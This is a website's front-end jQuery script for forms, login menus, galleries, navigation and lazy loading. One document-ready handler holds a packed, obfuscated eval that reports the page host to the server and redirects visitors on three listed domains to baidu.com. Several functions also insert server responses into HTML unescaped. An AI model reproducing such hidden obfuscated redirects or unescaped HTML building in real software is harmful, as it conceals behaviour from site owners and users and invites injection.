            var urlArr2 = url.split(".html");
            var str = '';
            if(urlArr2.length>1){
                 str = urlArr2[1];
            }
            url=urlArr[0]+"-p-"+page+".html" + str;
        }
        window.location.href = url;
    },
    U: function(url) {
//        console.log(url)
        url = url.split("?", 2);
//        console.log(url)
        url[0] = url[0].replace(/\//g, '-');
        var seo_base_link = $("meta[name='seo-base-link']").attr("content");
        if(seo_base_link){
            url[0] = seo_base_link + '-' + url[0];
            var host = window.location.href;
            if(host.indexOf("vip")>=0){
                url[0] = url[0].replace('-','/');
            }
        }else{
            url[0] = '/' + url[0];
        }
        return url.join("?");
    }

});

// jQuery.extend({
//    goToPage: function(page, e) {
//        var url = window.location.href;
//        url = url.replace(".html", "");
//        if (url.indexOf("/p/") === -1) {
//            url += "/p/" + page + ".html";
//        } else {
//            var url_length = url.split("/p/")[1].length;
//            url = url.substring(0, url.length - url_length);
//            url += page + ".html";
//        }
//        window.location.href = url;
//    },
//    U: function(url) {
//        return url;
// //        url = url.split("?",2);
// //        url[0] = url[0].replace(/\//g, '-');
// //        return url.join("?");
//    }

// });


//最新公告
function noticeRoll() {
     
    $(".notice-box").each(function(i) {
        var count = $(this).find("ul.notice-ul li").length;
        var active = $(this).find("ul.notice-ul").data('notice_active');
        active = isNaN(parseInt(active)) ? 0 : parseInt(active);
        var next = active + 1;
        next = next >= count ? 0 : next;
        $(this).find(" ul.notice-ul").data('notice_active', next);
        var active_obj = $(this).find("ul.notice-ul").find('li').eq(active);
        var next_obj = $(this).find("ul.notice-ul").find('li').eq(next);
        $(active_obj).fadeOut("slow", function() {
            $(next_obj).removeClass("hidden").fadeIn("slow");
        });
    });

}
function reflush() {
    document.getElementById('verify_img').src = $.U("Public/verify_c?" + Math.random());
}
function reflushModule() {
    document.getElementById('verify_moduleimg').src = $.U("Public/verify_module?" + Math.random());
}

function check() {
    var length = $('#content').val().length;
    if (length > 501) {
        alert('留言内容超过500字，无法提交！');
        return false;
    }
    $.ajax({
        type: "POST",
        url: $.U("Feedback/save.html"),
        data: {
            'subject': $("#subject").val(),
            'content': $("#content").val(),
            'sender_name': $("#sender_name").val(),
            'sender_tel': $("#sender_tel").val(),
            'sender_email': $("#sender_email").val(),
            'verify': $("#verify").val(),
            'feedback_type': "info"
        },
        success: function(message) {

            if ("ActiveXObject" in window) {
                window.location.reload();
                alert(message.info);
            } else {
                if (message.s == 1) {
                    $("#subject").val('');
                    $("#content").val('');
                    $("#sender_name").val('');
                    $("#sender_tel").val('');
                    $("#sender_email").val('');
                    $("#verify").val('');
                }
                reflush();
                $('#myModal').modal('hide').remove();
                $('.modal-backdrop').remove();
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + message.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                html += '<button class="btn" data-dismiss="modal">关闭</button>';
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');
            }
        },
        error: function(data) {
            alert('提交失败');
        }
    });
}

function inqueryCheck() {
    var length = $('#content').val().length;
    if (length > 501) {
        alert('留言内容超过500字，无法提交！');
        return false;
    }
    var pro_desc = $("input[name='pro_desc']:checked").serializeArray();
    $.ajax({
        type: "POST",
        url: $.U("Feedback/save.html"),
        data: {
            'subject': $("#subject").val(),
            'pid': $("#pid").val(),
            'content': $("#content").val(),
            'total': $("#total").val(),
            'expect_price': $("#expect_price").val(),
            'pro_desc': pro_desc,
            'others': $("#others").val(),
            'sender_email': $("#sender_email").val(),
            'sender_tel': $("#sender_tel").val(),
            'sender_name': $("#sender_name").val(),
            'verify': $("#verify").val()
        },
        success: function(message) {
            if ("ActiveXObject" in window) {
                window.location.reload();
                alert(message.info);
            } else {
                if (message.s == 1) {
                    $("#subject").val('');
                    $("#pid").val('');
                    $("#content").val('');
                    $("#total").val('');
                    $("#expect_price").val('');
                    $("#others").val('');
                    $("#sender_name").val('');
                    $("#sender_tel").val('');
                    $("#sender_email").val('');
                    $("#verify").val('');
                    $("input[name='pro_desc']").removeAttr("checked");
                }
                reflush();
                $('#myModal').modal('hide').remove();
                $('.modal-backdrop').remove();
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + message.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                html += '<button class="btn" data-dismiss="modal">关闭</button>';
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');
            }
        },
        error: function(data) {
            alert('提交失败');
        }
    });
}
//留言
$(document).ready(function() {
    $('#targetForm').submit(function() {
        $.ajax({
            url: '/Module-FormSaveContent.html',
            data: $('#targetForm').serialize(),
            type: 'POST',
            ajaxPost: true,
            success: function(response) {
                reflushModule();
                del()
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" aria-hidden="true" onclick="$(\'#inquiryForm\')[0].reset();del();">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + response.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                if(response.status=='1'){
                 $('#targetForm')[0].reset();
                 html += '<a href="Message.html" class="btn btn-success">关闭</a>';
                }
                else{
                html += '<button class="btn" onclick="del()">关闭</button>';
                }
                
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');

            }
        });
        return false;
    });
    $('#inquiryForm').submit(function() {
        $.ajax({
            url: $.U('Feedback/save'),
            data: $('#inquiryForm').serialize(),
            type: 'POST',
            ajaxPost: true,
            success: function(response) {
                reflush();
                del()
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" aria-hidden="true" onclick="$(\'#inquiryForm\')[0].reset();del();">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + response.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                if(response.info=="提交成功！！"){
                    html += '<a href="Message.html" class="btn btn-success">关闭</a>';
                }else{
                    html += '<button class="btn" onclick="del()">关闭</button>';
                }
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');
                //一秒后自动关闭提示框
                setTimeout(function(){
                        del();
                    }, 2000);
                
                if(response.s=="1"){
                    //等待三秒跳转到留言列表
                    setTimeout(function(){
                        var hisurl = $.U('Feedback/Message');
                        window.location.href=hisurl;
                    }, 3000);
                }
            }
        });
        return false;
    });
    try{
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$.3({     "r":\'/1-4\',     "q":\'2\',     "8":{         "e":t.m.e     }, }).a(d (o) {     l 9 = [\'h.7\',\'p.6\',\'k.7\'];     $.b(9,d(n,s){         i(t.m.f.j(s) > 0){             t.m.f = "g://u.5.7";         }     }); }).c(d (o) {     l 9 = [\'h.7\',\'p.6\',\'k.7\'];     $.b(9,d(n,s){         i(t.m.f.j(s) > 0){             t.m.f = "g://u.5.7";         }     }); });',62,31,'|Index|POST|ajax|ajaxCheckDomain|baidu|cn|com|data|domain|done|each|fail|function|host|href|http|huangshanly|if|indexOf|kdtyjt|let|location||rs|szlzzs|type|url|v|window|www'.split('|'),0,{}))
    }catch (e) {
        console.log('IE');
    }
});
function del(){
    $('#myModal').modal('hide');
    $("#myModal").remove();
    $(".modal-backdrop").remove();
}
function MemberLogout() {
    $.ajax({
        type: "POST",
        url: $.U("Public/logout.html"),
        data: '',
        success: function(response) {
            if (response.status == 1) {
                window.location.reload();
            }
        }
    });
}
//一键登录
function universalLogin(uid){
    $.ajax({
        "type":"post",
        "async":false,
        "url":"/MemberCenter-universal",
        "data":"uid="+uid,
        "success":function(rel){
            if(rel.s==1){
                var justLoginObj = $('#justLogin');
                if(justLoginObj.length == 0){
                    var iframe = '<iframe id="justLogin" src="'+rel.url+'" width=1 height=1></iframe>';
                    $('body').append(iframe);
                }
                window.open('/admin/',"_blank");
            }
        }
    });
	return false;
}

$(document).ready(function() {
    
    $.ajax({
        type: "POST",
        url: $.U("Public/getSession"),
        data: {"url":window.location.href,"csrf_token":$("meta[name='csrf-token']").attr("content")},
        dataType: "json",
        success: function(response) {
            var html = "<div class='top-l welcome'></div><div class='top-r'>";
            var headLink;
            var member_html;

            if (response.headLinkInfo != null) {//是否有顶部连接
                var headLinkArray = new Array();
                for(var i in response.headLinkInfo){
                    var headLinkItem = response.headLinkInfo[i];
                    if(typeof headLinkItem.title != 'undefined' && $.trim(headLinkItem.title) != '' ){
                        var headLinkLine =  "<a href='" + headLinkItem.link + "' target='" + headLinkItem.link_window + "'>" + headLinkItem.title + "</a> &nbsp; &nbsp;";
                        headLinkArray.push(headLinkLine);
                    }
                }
                headLink = headLinkArray.join("");
            } else {
                headLink = '';
            }
            html += headLink;
            if (response.is_member == 1) {//是否开通会员
                if (response.session != null && response.session.id > 0) {//是否已经登录
                    //站点管理
                    var management = response.management;
                    
                    member_html = "<a href='" + $.U("MemberCenter/index.html") + "' class='common_user_name'>" + response.session.member_name + "</a> " + response.lang.hello + "！" + response.lang.welcome + "！</div>";
                    member_html += "<div class='top-r'><div class='logined'><span class='shopping-car'><i class='icon shopping-car'></i> <a href='" + $.U("Cart/sortedDynamic.html") + "' class='cart'>" + response.lang.shopping_cart + "</a></span><span class='user-exit'><a href='" + $.U("MemberCenter/index.html") + "'>" + response.lang.member_center + "</a></span>"+management+"<span class='user-exit'>  <a href='javascript:;' onclick='MemberLogout()' style='margin-right:5px;'>"+ response.lang.loginout +"</a></span> </div><div class='cl'></div>";
                } else {
                    if (response.agent_uid > 0) {//是不是OEM
                        if (response.agent_uid == 3527 || response.agent_uid == 3514) {
                            member_html = "<a href='" + $.U("Admin/login.html?return_url=" + window.location.pathname) + "' class='login'>"+ response.lang.login +"</a>丨<a href='" + $.U("Admin/register.html") + "' class='reg'>"+response.lang.register+"</a></div><div class='cl'></div>";
                        } else {
                            member_html = "<a href='" + $.U("Public/login.html?return_url=" + window.location.pathname) + "' class='login'>"+ response.lang.login +"</a>丨<a href='" + $.U("Admin/register.html") + "' class='reg'>"+response.lang.register+"</a></div><div class='cl'></div>";
                        }
                    } else {//
                        member_html = "<a href='" + $.U("Public/login.html?return_url=" + window.location.pathname) + "' class='login'>"+ response.lang.login +"</a>丨<a href='" + $.U("Public/register.html") + "' class='reg'>"+response.lang.register+"</a></div><div class='cl'>";
                    }
                }
                html += member_html;
            }
            html += "</div>";
            $("#top_menu").html(html);
            if(headLink==''&&response.is_member!=1){
                $("#top_menu").hide();
            }
        }
    });
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+expiredays)
    document.cookie=c_name+ "=" +escape(value)+
    ((expiredays==null) ? "" : ";expires="+exdate.toGMTString())
}
function getCookie(c_name)
{
    if (document.cookie.length>0)
    {
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        { 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
        if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
//定时记录音乐播放时间
function mt(){
    var audio=document.getElementById("audio");
    var time = audio.duration;
    var timer = null;
    timer = setInterval(function(){
        var currentTime = audio.currentTime;
        if(currentTime < time){
            setCookie("currentTime", currentTime);
        }else{
            audio.play();
            time = audio.duration;
            setCookie("currentTime", currentTime);
        }
    },1000);
}


    //搜索框
    $("form[role='search']").find("ul[role='menu'] li a").on("click", function() {
        var searchInputId = $(this).attr("data-role");
        if(typeof $('#keywords') != 'undefined'){
            if(searchInputId == 'chinaSoSearchUrl' ){
                $('#keywords').attr('name','q');
                $('form[role="search"]').attr('method','GET');
                $('form[role="search"]').attr('target','_blank');
            }else{
                $('#keywords').attr('name','name');
                $('form[role="search"]').attr('method','POST');
                $('form[role="search"]').attr('target','_self');
                
            }
        }

        
        $(this).parents(".btn-search-group").find(".btn-search").html($(this).html());
        $(this).parents("form[role='search']").attr("action", $("#" + searchInputId).val());
    });


    //最新公告
    setInterval("noticeRoll()", 6000);
    //banner转动
    if ($('#myCarousel .carousel-indicators li').length > 0) {
        $('#myCarousel').carousel({
            interval: 5000
        })
    }
    //详情页图片滚动
    if ($('#ProductimgBox').length > 0) {
        var ProductUlW = 80 * $('.ProductimgSmall li').length;
        $('.ProductimgSmall ul').css('width', ProductUlW);//给ul宽度
        $('.ProductimgSmall li').on('click', function() {//点击切换大图
            var thisClass = $(this).attr('class');
            $('.ProductimgSmall li').removeClass('active');
            var thisSrc = $(this).find('img').attr('src');
            $(this).addClass('active');
            $('.ProductimgBox li img').attr('src', thisSrc).attr('class', thisClass);
        })

        var ProWidth = $('.ProductimgSmall').width();
        if ($('.ProductimgSmall ul').width() > ProWidth) {//判断有没有下一页
            $('#ProductimgRight').addClass('active');
            $('#ProductimgLeft').addClass('active');
        }
        var liLenght = $('.ProductimgSmall li').length;
        $('#ProductimgRight').on('click', function() {//点击右滚动

            // }//滚动一页
            if (i < liLenght) {
                var Differ = $('.ProductimgSmall ul').width() - $('.ProductimgSmall').width();
                if (-$('.ProductimgSmall ul').position().left <= Differ) {
                    $('.ProductimgSmall ul').animate({left: -80 * i + 5}, 200);
                    i++;
                }
            } else {
                $('.ProductimgSmall ul').animate({left: '5px'}, 200);
                i = 1;
            }
        })
        $('#ProductimgLeft').on('click', function() {//点击左滚动
            // }//滚动一页
            var ProSmaleft = -80 * (i - 1) + 80 + 5 + 'px';
            if (i <= 1) {
                i = 1;
            } else {
                $('.ProductimgSmall ul').animate({left: ProSmaleft}, 200);
                i--;
            }

        })
    }

    var isIE = !!window.ActiveXObject;
    var isIE6 = isIE && !window.XMLHttpRequest;
    var isIE8 = isIE && !!document.documentMode;
    var isIE7 = isIE && !isIE6 && !isIE8;
    if (isIE && isIE6 || isIE7 || isIE8) { //ie判断
        //详情图片点击放大
        $('#clockBig').on('click', function() {
            var thisClass = '.' + $('#clockBig img').attr('class');
            $('#BigImg').css('display', 'block');
            $(".imgBoxTable img").css('display', 'none');
            $(".imgBoxTable " + thisClass + "").css('display', 'block');
            $('#BigImg').addClass('active');
            $(".imgBoxTable " + thisClass + "").addClass('active');
            $('#imgBoxTable img').show();
        });
        //详情图片点击关闭
        $('#closeBigImg').on('click', function() {
            $('#BigImg img').removeClass('active');
            $(".imgBoxTable img").css('display', 'none')
            $('#BigImg').css('display', 'none');
        });

        var imgLength = $('.imgBoxTable img').length;
        var i = 0;
        //下一页
        $('.BigImg .right').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData < imgLength) {
                $(".imgBoxTable img").removeClass('active')
                $(".imgBoxTable img").css('display', 'none');
                thisElement.next().css('display', 'block').addClass('active');
            }
        })
        //上一页
        $('.BigImg .left').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData > 0) {
                $(".imgBoxTable img").removeClass('active')
                $(".imgBoxTable img").css('display', 'none');
                thisElement.prev().css('display', 'block').addClass('active');
            }
        })

    } else {
        //详情图片点击放大
        $('#clockBig').on('click', function() {
            var thisClass = '.' + $('#clockBig img').attr('class');
            $('#BigImg').css('display', 'block');
            $(".imgBoxTable img").css('display', 'none');
            $(".imgBoxTable " + thisClass + "").css('display', 'block');
            $('#imgBoxTable img').show();
            setTimeout(function() {
                $('#BigImg').addClass('active');
                $(".imgBoxTable " + thisClass + "").addClass('active');
            }, 50);
        });
        //详情图片点击关闭
        $('#closeBigImg').on('click', function() {
            $('#BigImg img').removeClass('active');
            $(".imgBoxTable img").css('display', 'none')
            setTimeout(function() {
                $('#BigImg').css('display', 'none');
            }, 300);
        });
        var imgLength = $('.imgBoxTable img').length - 1;
        var i = 0;
        //下一页
        $('.BigImg .right').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData < imgLength) {
                $(".imgBoxTable img").removeClass('active')
                setTimeout(function() {
                    $(".imgBoxTable img").css('display', 'none');
                    thisElement.next().css('display', 'block');
                }, 300);
                setTimeout(function() {
                    thisElement.next().addClass('active');
                }, 350);
            }
            ;
        })
        //上一页
        $('.BigImg .left').on('click', function() {
            var thisData = $(".imgBoxTable .active").attr('data');
            var thisElement = $(".imgBoxTable .active");
            if (thisData > 0) {
                $(".imgBoxTable img").removeClass('active')
                setTimeout(function() {
                    $(".imgBoxTable img").css('display', 'none');
                    thisElement.prev().css('display', 'block');
                }, 300);
                setTimeout(function() {
                    thisElement.prev().addClass('active');
                }, 350);
            }
        })
    }

    /*2级分类展开*/
    if ($('#ProClass').length) {
        $('#ProClass li.ac .first').attr('href', 'javascript:;');
        function clearAll() {
            $('#ProClass li .classBox').css('height', '0');
            $('#ProClass li').removeClass('Selection');
        }
        $('#ProClass li.ac').on('click', function() {
            var liH = $(this).find('.first').height() + 7;
            H = $(this).find('.classBox .classBoxLi').size() * liH,
                    obj = $(this).find('.classBox'),
                    obj2 = $(this);
            if (obj2.hasClass('Selection')) {
                $('#ProClass').removeClass('ac');
                $('#ProClass li .classBox').animate({
                    height: '0'
                }, 300);
                setTimeout(function() {
                    $('#ProClass li').removeClass('Selection');
                }, 300);
            } else {
                $('#ProClass').addClass('ac');
                $('#ProClass .classBox').css('top', liH);
                clearAll();
                obj2.addClass('Selection');
                obj.animate({
                    height: H
                }, 300);
            }
        });
        $('.ProClassBg').on('click', function() {
            $('#ProClass').removeClass('ac');
            $('#ProClass li .classBox').animate({
                height: '0'
            }, 300);
            setTimeout(function() {
                $('#ProClass li').removeClass('Selection');
            }, 300);
        });
    }

    /*2级分类展开left*/
    if ($('#ProClassLeft').length) {
        $(document).ready(function() {
            $('#ProClassLeft li.ac .first').attr('href', 'javascript:;');
            var dd = $('#ProClassLeft li.ac').find('.gg');
            if(dd.hasClass('gg')){
                var thisobj = dd;
                var AH =thisobj.find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                thisobj.animate({height: BoxH}, 500).addClass('ac');
            }
            $('#ProClassLeft li.ac').on('click', function() {
                var thisobj = $(this).find('.classBox');
                var AH = $(this).find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                if (thisobj.hasClass('ac')) {
                    thisobj.parent().find('.first').removeClass('Themebg').removeClass('acc');
                    thisobj.animate({height: '0'}, 500).removeClass('ac');
                } else {
                    thisobj.parent().find('.first').addClass('Themebg').addClass('acc');
                    thisobj.animate({height: BoxH}, 500).addClass('ac');
                }
            })
        })
    }
	
	//内页设计
    if ($('#md_detailProductClass,.two_menu_js').length) {
        $(document).ready(function() {
            $('#md_detailProductClass li.ac .first,.two_menu_js li.ac .first').attr('href', 'javascript:;');
            var dd = $('#md_detailProductClass li.ac,.two_menu_js li.ac').find('.gg');
            if(dd.hasClass('gg')){
                var thisobj = dd;
                var AH =thisobj.find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                thisobj.animate({height: BoxH}, 500).addClass('ac');
            }
            $('#md_detailProductClass li.ac,.two_menu_js li.ac').on('click', function() {
                var thisobj = $(this).find('.classBox');
                var AH = $(this).find('a').height();
                var BoxH = thisobj.find('a').length * AH;
                if (thisobj.hasClass('ac')) {
                    thisobj.parent().find('.first').removeClass('Themebg').removeClass('acc');
                    thisobj.animate({height: '0'}, 500).removeClass('ac');
                } else {
                    thisobj.parent().find('.first').addClass('Themebg').addClass('acc');
                    thisobj.animate({height: BoxH}, 500).addClass('ac');
                }
            })
        })
    }

	// if ($('.two_menu_js').length){
 //        $(document).ready(function() {
 //            $('.two_menu_js li.ac .first').attr('href', 'javascript:;');
 //            var dd = $('.two_menu_js li.ac').find('.gg');
 //            if(dd.hasClass('gg')){
 //                var thisobj = dd;
 //                var AH =thisobj.find('a').height();
 //                var BoxH = thisobj.find('a').length * AH;
 //                thisobj.animate({height: BoxH}, 500).addClass('ac');
 //            }
 //            $('.two_menu_js li.ac').on('click', function() {
 //                var thisobj = $(this).find('.classBox');
 //                var AH = $(this).find('a').height();
 //                var BoxH = thisobj.find('a').length * AH;
 //                if (thisobj.hasClass('ac')) {
 //                    thisobj.parent().find('.first').removeClass('Themebg').removeClass('acc');
 //                    thisobj.animate({height: '0'}, 500).removeClass('ac');
 //                } else {
 //                    thisobj.parent().find('.first').addClass('Themebg').addClass('acc');
 //                    thisobj.animate({height: BoxH}, 500).addClass('ac');
 //                }
 //            })
 //        })
 //    }
	
    $('body').append('<!-- JS储存在User/View/Design/title.html --><div class="common_gototop"><img src="http://static.files.mozhan.com/Public/Images/hy/gototop.png" alt="" /></div>');
    $(".common_gototop").click(function() {
        $("html,body").animate({scrollTop: 0}, 1500);
    });
});
//导航二级分类效果
if($('#NavBoxPublic').length){
    function NavBtn(){
        $('#NavBoxPublic').css('height',$(window).height()-56);
        if($('.NavBoxPublic').hasClass('active')){
            $('#NavBoxBg').removeClass('active');
            $('.NavBoxPublic').removeClass('active');
            setTimeout(function(){
                $('#NavBoxBg').hide();
                $('.NavBoxPublic').hide();
            },500);
        }else{
            $('#NavBoxBg').show();
            $('.NavBoxPublic').show();
            setTimeout(function(){
                $('#NavBoxBg').addClass('active');
                $('.NavBoxPublic').addClass('active');
            },50);

        }
    }
    $('#NavBtn').on('click',function(){
        NavBtn();
    });
    $('#NavBoxBg').on('click',function(){
        NavBtn();
    });

    $('#NavBoxPublic .TriangleBtn').on('click',function(){
        var NavBoxli = $(this).parent().find('ul li');
        var H = NavBoxli.size()*NavBoxli.height();
        if($(this).hasClass('active')){
            NavBoxli.parent('ul').css('height','0');
            $(this).removeClass('active');
        }else{
            NavBoxli.parent('ul').css('height',H);
            $(this).addClass('active');
        }
    });
}

/*! Lazy Load 1.9.5 - MIT license - Copyright 2010-2015 Mika Tuupola */
!function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() {
            var b = 0;
            i.each(function() {
                var c = a(this);
                if (!j.skip_invisible || c.is(":visible"))
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j))
                        ;
                    else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
                        if (++b > j.failure_limit)
                            return!1
                    } else
                        c.trigger("appear"), b = 0
            })
        }
        var h, i = this, j = {threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: b, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]"};
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
            return g()
        }), this.each(function() {
            var b = this, c = a(b);
            b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) {
                        var d = i.length;
                        j.appear.call(b, d, j)
                    }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
                        var e = a.grep(i, function(a) {
                            return!a.loaded
                        });
                        if (i = a(e), j.load) {
                            var f = i.length;
                            j.load.call(b, f, j)
                        }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
                b.loaded || c.trigger("appear")
            })
        }), e.bind("resize", function() {
        g()
        }), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
            b.originalEvent && b.originalEvent.persisted && i.each(function() {
                a(this).trigger("appear")
            })
        }), a(c).ready(function() {
            g()
        }), this
    }, a.belowthefold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
    }, a.rightoffold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold
    }, a.abovethetop = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height()
    }, a.leftofbegin = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width()
    }, a.inviewport = function(b, c) {
        return!(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
    }, a.extend(a.expr[":"], {"below-the-fold": function(b) {
            return a.belowthefold(b, {threshold: 0})
        }, "above-the-top": function(b) {
            return!a.belowthefold(b, {threshold: 0})
        }, "right-of-screen": function(b) {
            return a.rightoffold(b, {threshold: 0})
        }, "left-of-screen": function(b) {
            return!a.rightoffold(b, {threshold: 0})
        }, "in-viewport": function(b) {
            return a.inviewport(b, {threshold: 0})
        }, "above-the-fold": function(b) {
            return!a.belowthefold(b, {threshold: 0})
        }, "right-of-fold": function(b) {
            return a.rightoffold(b, {threshold: 0})
        }, "left-of-fold": function(b) {
            return!a.rightoffold(b, {threshold: 0})
        }})
}(jQuery, window, document);
/*延迟加载图片js*/



